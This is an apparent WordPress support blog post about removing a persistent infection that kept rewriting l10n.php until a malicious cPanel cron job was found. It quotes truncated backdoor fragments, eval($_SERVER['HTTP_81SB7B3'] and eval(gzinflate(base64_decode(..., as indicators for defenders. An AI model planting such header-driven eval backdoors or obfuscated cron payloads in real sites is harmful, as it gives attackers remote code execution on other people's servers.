There are so many kinds of malware that infects WordPress but we’ve come across a hard-to-remove one this week while working on a customer’s WordPress website.

This virus was somehow modifying l10n.php continuously and adding a code similar to this one below, even though we clean the l10n.php manually.
eval($_SERVER['HTTP_81SB7B3']
Clearly this modification was triggered with something else, so we kept searching deeper.
Scan Using Wordfence
Wordfence is an amazing plugin that finds 99%+ of infections.
On our first scan, Wordfence managed to find more that 10 infections on various files within
- wp-config.php
- functions.php of the theme
- header.php
- a couple of files within wp-includes.php
- and l10n.php in wp-includes
Going over one by one we removed infected code and ensure there are no more infections by scanning a few times after the initial cleanup.
l10n.php Continuously Gets Modified
Strangely l10n.php continued to get infected with this code snippet almost every minute.
eval($_SERVER['HTTP_81SB7B3']
So, we thought that there was still a malware left somewhere that triggers this infection.

Scanning with Sucuri SiteCheck tool, manually viewing WordPress core files and folders, or a database scan didn’t find anything.
It was clearly a sophisticated attack, that had some stealth methods behind.
Check Cron Jobs in cPanel
As the file modification was done on a periodic basis (every minute in our case), we suspected that this could be a cronjob running on the server and we were right!
There was a cron job entry set to run every minute with code something like
eval(gzinflate(base64_decode(....
Removing that cron job solved the malware infection. But what could have caused our customer to got infected through the cPanel cron jobs?
Vulnerable Plugins
We found 2 plugins that might have caused this issue:
- Contact Form 7
- Ultimate Addons for Elementor
Both of these plugins were not updated on our customer’s Wordpress website along with several other plugins. But particularly these plugins were reported for exploits that might cause an attacker to gain access over his account.
References for exploits
https://contactform7.com/2024/03/12/contact-form-7-592
Conclusion
Hackers these days get smarter and smarter, finding ways to inject code that’s hard to find, remove, and secure the website.
Malware infections can cause brand reputation damage, loss of customer trust, and even result in penalties from search engines.
Ensure to update plugins, theme, and WordPress core to reduce security vulnerabilities, compatibility issues, and potential site crashes.
Still Have Malware Infection?
We provide malware removal service as one-off task or included in our WordPress support packages.
If you have hard time removing a complex malware infection, consider getting help from a WordPress expert.